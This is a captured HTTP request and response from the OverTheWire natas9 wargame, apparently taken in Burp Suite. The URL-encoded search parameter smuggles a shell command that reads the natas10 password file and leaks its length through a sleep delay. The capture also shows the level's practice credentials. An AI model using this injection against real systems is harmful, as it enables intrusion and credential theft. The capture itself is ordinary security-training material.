 Request
Raw Params Headers Hex
GET
/?needle=%3b%73%6c%65%65%70%20%24%28%63%61%74%20%2f%65%74%63%2f%6e%61%74%61%73%5f%77%65%62%70%61%73%73%2f%6e%
61%74%61%73%31%30%7c%77%63%20%2d%63%29%20%23 HTTP/1.1
Host: natas9.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Authorization: Basic bmF0YXM5OlcwbU1oVWNSUm5HOGRjZ2hFNHF2azNKQTlsR3Q4bkRs
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 12 Sep 2018 02:14:51 GMT
Server: Apache/2.4.10 (Debian)
Vary: Accept-Encoding
Content-Length: 1024
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas9", "pass": "W0mMhUcRRnG8dcghE4qvk3JA9lGt8nDl" };</script></head>
<body>
<h1>natas9</h1>
<div id="content">
<form>
Find words containing: <input name=needle><input type=submit name=submit value=Search><br><br>
</form>
Output:
<pre>
</pre>
<div id="viewsource"><a href="index-source.html">View sourcecode</a></div>
</div>
</body>
</html>
? < + > Type a search term 0 matches
1,216 bytes | 33,485 millis